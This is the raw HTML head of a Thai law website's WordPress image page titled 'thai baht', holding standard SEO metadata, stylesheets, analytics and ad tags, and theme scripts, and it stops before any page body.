

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/
body_size: 22464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>thai baht - ทนายดนตร์</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawgeneration.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lawgeneration.net/wp-content/uploads/2017/08/lawyer-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawgeneration.net/หน้าแรก/thai-baht/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thai baht - ทนายดนตร์" />
	<meta property="og:url" content="https://www.lawgeneration.net/หน้าแรก/thai-baht/" />
	<meta property="og:site_name" content="ทนายดนตร์" />
	<meta property="article:publisher" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:modified_time" content="2022-06-04T12:02:51+00:00" />
	<meta property="og:image" content="https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht" />
	<meta property="og:image:width" content="996" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/","url":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/","name":"thai baht - ทนายดนตร์","isPartOf":{"@id":"https://www.lawgeneration.net/#website"},"primaryImageOfPage":{"@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/#primaryimage"},"image":{"@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/#primaryimage"},"thumbnailUrl":"https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg","datePublished":"2022-06-04T07:29:25+00:00","dateModified":"2022-06-04T12:02:51+00:00","breadcrumb":{"@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/#primaryimage","url":"https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg","contentUrl":"https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg","width":996,"height":664,"caption":"โนติสทวงหนี้ หนังสือบอกกล่าวทวงถาม"},{"@type":"BreadcrumbList","@id":"https://www.lawgeneration.net/%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/thai-baht/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":2,"name":"หน้าแรก","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":3,"name":"thai baht"}]},{"@type":"WebSite","@id":"https://www.lawgeneration.net/#website","url":"https://www.lawgeneration.net/","name":"ทนายดนตร์","description":"Don Lawyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawgeneration.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีด" href="https://www.lawgeneration.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีดความเห็น" href="https://www.lawgeneration.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawgeneration.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawgeneration.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C700%7CMali%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawgeneration.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawgeneration.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9XQBGGRBGQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawgeneration.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawgeneration.net/wp-json/wp/v2/media/4625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawgeneration.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lawgeneration.net/?p=4625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a3%25e0%25b8%2581%2Fthai-baht%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a3%25e0%25b8%2581%2Fthai-baht%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lawgeneration.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9774617403090813&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawgeneration.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.lawgeneration.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
